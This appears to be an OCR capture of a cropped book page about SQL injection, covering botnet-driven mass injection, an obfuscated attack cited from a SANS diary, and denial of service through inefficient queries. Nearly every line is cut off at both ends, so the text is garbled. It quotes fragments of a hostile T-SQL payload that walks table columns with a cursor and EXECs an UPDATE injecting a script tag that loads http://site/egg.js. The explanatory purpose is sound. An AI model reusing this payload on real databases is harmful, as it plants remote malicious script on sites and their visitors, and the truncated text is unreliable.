
s improved on simple Perl scripts to become part of Open Source exploit
atening level, an automated component of botnets.
 been used to launch denial of service (DoS) attacks, clickfraud, and
have a basic familiarity with SQL injection, then you might mistakenly i
SQL statement for an example of the complexity possible with these h
tack is at
http://isc.sans.org/diary.html?storyid=5092
.
e_Cursor CURSOR FOR SELECT a.name,b.name FROM sysobjec
e=35 OR b.xtype=231 OR b.xtype=167) OPEN Table_Cursor FETCH
0) BEGIN EXEC(‘UPDATE [’+@T+’] SET
rc=http://site/egg.js /script’’’) FETCH NEXT FROM
CATE Table_Cursor
 was quite cleverly encoded so that it appeared as a long string of hex
uscation of SQL, we’ll cover that later in the
Breaking naive def
or gain access to the underlying operating system. Denial of service (DoS
icient queries. A full table scan is a type of inefficient query. Different
d only examine particular slices of that data. Optimized queries mean t
s eventually overwhelms it so that its performance degrades significant